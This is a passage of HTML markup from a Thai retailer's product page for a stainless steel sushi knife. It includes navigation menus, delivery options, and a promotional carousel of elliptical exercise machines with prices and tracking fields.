													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/sales/MARKETPLACE" class="main-menu main-menu_name" data-name="HomePro Mall">HomePro Mall</a>
				</div>
				<div id="menu-homepro-mall" class="h-dropdown-content"></div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item disabled">
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-3_Express_LightGrey(Disable).png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>08.00 - 20.00 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งวันถัดไป</h4>
จัดส่งวันถัดไป ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งวันถัดไป</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<main>
				<div class="wrapper pdp-page">
					<div class="section-body">
						<div id="cdp-form-product" style="display:none;">
					<div id="cdp-form-product-value">[base64]</div>
					<div id="cdp-form-product-mode"></div>
					<div id="cdp-form-product-value-mode">NTQzZDYzMzYwODg2MDJjOGQxMjI1NThjMGZiOGNjZTA4N2NhOTMwMWY1YzEwNDJmMzMxZGRiNmY4YjIwYmEzNA==</div>
				</div><div class="ui tiny breadcrumb">
					<a class="section" href="https://www.homepro.co.th/c/KIT" style="text-decoration:none;">ห้องครัวและอุปกรณ์</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/KIT08" style="text-decoration:none;">อุปกรณ์บนโต๊ะอาหาร</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/KIT0808" style="text-decoration:none;">อุปกรณ์ทานอาหาร</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/KIT080803" style="text-decoration:none;">มีด</a>
					<i class="left angle icon divider"></i>
					<div class="active section">มีดคาวสเตนเลส PINTINOX SUSHI</div>
				</div><div class="product-wrapper">
							<!-- SBC : Main Content Panel -->
							<div class="content-left">
								<div class="prd-img">
							<div class="img-list-vertical">
								<div id="swiper-emktspot-list" class="swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide" onClick="initImage('0');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/447x447/18112021_1144097$Imagec1.jpg" alt="มีดคาวสเตนเลส PINTINOX SUSHI_0"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('1');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/447x447/18112021_1144097$Imagec2.jpg" alt="มีดคาวสเตนเลส PINTINOX SUSHI_1"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('2');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/447x447/18112021_1144097$Imagec3.jpg" alt="มีดคาวสเตนเลส PINTINOX SUSHI_2"/>
											</div>
										</div>
										</div>
									<div class="swiper-button-next bk-style-list"></div>
									<div class="swiper-button-prev bk-style-list"></div>
								</div>
							</div>

							<div class="img-main">
								<div class="img-badge">
									<div class="top-label add-icon" style="padding:6px;padding-bottom:0;width:100px">
										<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="addon icon"/>
									</div>
									</div>

								<div class="prd-wishlist">
									<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
									</div>

								<i class="la la-play-circle product-video-play-large" style="display:none;"></i>
								<img id="image-index-0" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/1000x1000/18112021_1144097$Imagec1.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/1000x1000/18112021_1144097$Imagec1.jpg" class="image-index" style="display:none;" alt="มีดคาวสเตนเลส PINTINOX SUSHI" />
										<img id="image-index-1" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/1000x1000/18112021_1144097$Imagec2.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/1000x1000/18112021_1144097$Imagec2.jpg" class="image-index" style="display:none;" alt="มีดคาวสเตนเลส PINTINOX SUSHI" />
										<img id="image-index-2" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/1000x1000/18112021_1144097$Imagec3.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/1000x1000/18112021_1144097$Imagec3.jpg" class="image-index" style="display:none;" alt="มีดคาวสเตนเลส PINTINOX SUSHI" />
										</div>
						</div>

						<!-- Product Video Player Modal -->
						<div id="product-video-player-modal" class="ui first coupled modal semantic-ui-border-box">
							<i class="times icon" onClick="$('.ui.modal').modal('hide');"></i>
							<video id="product-video-player" preload="auto" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;"></video>
						</div>

						<!-- Coohom Modal -->
						<div class="prd-share">
							<ul>
								<span>แชร์</span>
								<li>
									<a data-sharer="facebook" data-title="มีดคาวสเตนเลส PINTINOX SUSHI" data-url="https://www.homepro.co.th/p/1144097">
										<img src="https://www.homepro.co.th/mkp/images/share-fb.svg" alt="facebook-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="twitter" data-title="มีดคาวสเตนเลส PINTINOX SUSHI" data-url="https://www.homepro.co.th/p/1144097">
										<img src="https://www.homepro.co.th/mkp/images/share-tw.svg" alt="x-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="line" data-title="มีดคาวสเตนเลส PINTINOX SUSHI" data-url="https://www.homepro.co.th/p/1144097">
										<img src="https://www.homepro.co.th/mkp/images/share-line.svg" alt="LINE-icon" />
									</a>
								</li>
								<li>
									<a class="button-coppy-url" data-url="https://www.homepro.co.th/p/1144097">
										<img src="https://www.homepro.co.th/mkp/images/share-copy.png" alt="share-icon" />
									</a>
								</li>
							</ul>
						</div><div class="promotion promotion-group promotion-ca">
							<div class="promotion-header">
								<div>
									<h3>โปรโมชั่นและส่วนลดกลุ่มสินค้า</h3>
								</div>
							</div>
							<div class="promotion-detail">
<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
									<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่ <span class="currency-container"><span class=amount><b>5,000</b></span> <span class="currency">บาท</span></span> ขึ้นไปลดเพิ่ม <b class="red">5%</b></li>
									</ul>
								<div class="customergroup-remark">(เฉพาะสมาชิก Homecard เท่านั้น)</div>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA26004531">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1270937" data-value="1270937">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1270937" value="001" />
		<input type="hidden" id="gtmName-1270937" value="ลู่เดินกึ่งสเต็ป IVADE IV-E50 SEMI-COMMERCIAL"/>
		<input type="hidden" id="gtmNameEN-1270937" value="ELLIPTICAL MACHINE IVADE IV-E50 SEMI-COMMERCIAL"/>
		<input type="hidden" id="gtmPrice-1270937" value="39900.0"/>
		<input type="hidden" id="gtmNetPrice-1270937" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1270937" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1270937" value="79800.0"/>
		<input type="hidden" id="gtmCategory1-1270937" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1270937" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1270937" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1270937" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1270937" value="IVADE"/>
		<input type="hidden" id="gtmAvailability-1270937" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1270937" value="false"/>
		<input type="hidden" id="gtmMchId-1270937" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1270937" value="001"/>
		<input type="hidden" class="gtmNameEN-1270937" value="ELLIPTICAL MACHINE IVADE IV-E50 SEMI-COMMERCIAL"/>
		<input type="hidden" class="gtmPartnerName-1270937" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1270937" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1270937" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/709/1270937/447x447/10092024_1270937$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IVADE IV-E50 SEMI-COMMERCIAL" alt="ลู่เดินกึ่งสเต็ป IVADE IV-E50 SEMI-COMMERCIAL">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1270937">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IVADE IV-E50 SEMI-COMMERCIAL</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 39,900<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 79,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1246794" data-value="1246794">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1246794" value="001" />
		<input type="hidden" id="gtmName-1246794" value="ลู่เดินกึ่งสเต็ป V-TECH WHALE-X (E89B)"/>
		<input type="hidden" id="gtmNameEN-1246794" value="ELLIPTICAL V-TECH WHALE-X (E89B)"/>
		<input type="hidden" id="gtmPrice-1246794" value="29900.0"/>
		<input type="hidden" id="gtmNetPrice-1246794" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1246794" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1246794" value="40900.0"/>
		<input type="hidden" id="gtmCategory1-1246794" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1246794" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1246794" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1246794" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1246794" value="V-TECH"/>
		<input type="hidden" id="gtmAvailability-1246794" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1246794" value="false"/>
		<input type="hidden" id="gtmMchId-1246794" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1246794" value="001"/>
		<input type="hidden" class="gtmNameEN-1246794" value="ELLIPTICAL V-TECH WHALE-X (E89B)"/>
		<input type="hidden" class="gtmPartnerName-1246794" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1246794" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1246794" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/467/1246794/447x447/04112025_1246794$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป V-TECH WHALE-X (E89B)" alt="ลู่เดินกึ่งสเต็ป V-TECH WHALE-X (E89B)">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1246794">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป V-TECH WHALE-X (E89B)</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 29,900<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 40,900<span class="discount-tag">-26%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1155670" data-value="1155670">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1155670" value="001" />
		<input type="hidden" id="gtmName-1155670" value="เครื่องเดินวงรี GSPORTS GS-B8803"/>
		<input type="hidden" id="gtmNameEN-1155670" value="ELLIPTICAL GSPORTS GS-B8803"/>
		<input type="hidden" id="gtmPrice-1155670" value="10900.0"/>
		<input type="hidden" id="gtmNetPrice-1155670" value="10300.0"/>
		<input type="hidden" id="gtmDiscount-1155670" value="600"/>
		<input type="hidden" id="gtmPriceOriginal-1155670" value="16900.0"/>
		<input type="hidden" id="gtmCategory1-1155670" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1155670" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1155670" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1155670" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1155670" value="GSPORTS"/>
		<input type="hidden" id="gtmAvailability-1155670" value="195.0" />
		<input type="hidden" id="gtmIsNetPrice-1155670" value="true"/>
		<input type="hidden" id="gtmMchId-1155670" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1155670" value="001"/>
		<input type="hidden" class="gtmNameEN-1155670" value="ELLIPTICAL GSPORTS GS-B8803"/>
		<input type="hidden" class="gtmPartnerName-1155670" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1155670" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1155670" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/556/1155670/447x447/10072021_1155670$Imagec1.jpg" title="เครื่องเดินวงรี GSPORTS GS-B8803" alt="เครื่องเดินวงรี GSPORTS GS-B8803">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1155670">
		<div class="detail">
			<div class="name">
				เครื่องเดินวงรี GSPORTS GS-B8803</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">10,300</span> 
								</span>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							</div>
						<div class="normal-price">
							฿ 16,900<span class="discount-tag">-39%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1249043" data-value="1249043">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1249043" value="001" />
		<input type="hidden" id="gtmName-1249043" value="ลู่เดินกึ่งสเต็ป V-TECH E329"/>
		<input type="hidden" id="gtmNameEN-1249043" value="ELLIPTICAL V-TECH E329"/>
		<input type="hidden" id="gtmPrice-1249043" value="9900.0"/>
		<input type="hidden" id="gtmNetPrice-1249043" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1249043" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1249043" value="16900.0"/>
		<input type="hidden" id="gtmCategory1-1249043" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1249043" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1249043" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1249043" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1249043" value="V-TECH"/>
		<input type="hidden" id="gtmAvailability-1249043" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1249043" value="false"/>
		<input type="hidden" id="gtmMchId-1249043" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1249043" value="001"/>
		<input type="hidden" class="gtmNameEN-1249043" value="ELLIPTICAL V-TECH E329"/>
		<input type="hidden" class="gtmPartnerName-1249043" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1249043" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1249043" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/490/1249043/447x447/04112025_1249043$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป V-TECH E329" alt="ลู่เดินกึ่งสเต็ป V-TECH E329">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1249043">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป V-TECH E329</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 9,900<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 16,900<span class="discount-tag">-41%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1269388" data-value="1269388">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1269388" value="001" />
		<input type="hidden" id="gtmName-1269388" value="ลู่เดินกึ่งสเต็ป IRONTEC E50S"/>
		<input type="hidden" id="gtmNameEN-1269388" value="ELLIPTICAL IRONTEC E50S"/>
		<input type="hidden" id="gtmPrice-1269388" value="7990.0"/>
		<input type="hidden" id="gtmNetPrice-1269388" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1269388" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1269388" value="15980.0"/>
		<input type="hidden" id="gtmCategory1-1269388" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1269388" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1269388" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1269388" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1269388" value="IRONTEC"/>
		<input type="hidden" id="gtmAvailability-1269388" value="49.0" />
		<input type="hidden" id="gtmIsNetPrice-1269388" value="false"/>
		<input type="hidden" id="gtmMchId-1269388" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1269388" value="001"/>
		<input type="hidden" class="gtmNameEN-1269388" value="ELLIPTICAL IRONTEC E50S"/>
		<input type="hidden" class="gtmPartnerName-1269388" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1269388" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1269388" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/693/1269388/447x447/23082024_1269388$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IRONTEC E50S" alt="ลู่เดินกึ่งสเต็ป IRONTEC E50S">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1269388">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IRONTEC E50S</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 7,990<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 15,980<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1269389" data-value="1269389">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1269389" value="001" />
		<input type="hidden" id="gtmName-1269389" value="ลู่เดินกึ่งสเต็ป IRONTEC E300"/>
		<input type="hidden" id="gtmNameEN-1269389" value="ELLIPTICAL IRONTEC E300"/>
		<input type="hidden" id="gtmPrice-1269389" value="27900.0"/>
		<input type="hidden" id="gtmNetPrice-1269389" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1269389" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1269389" value="55800.0"/>
		<input type="hidden" id="gtmCategory1-1269389" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1269389" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1269389" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1269389" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1269389" value="IRONTEC"/>
		<input type="hidden" id="gtmAvailability-1269389" value="49.0" />
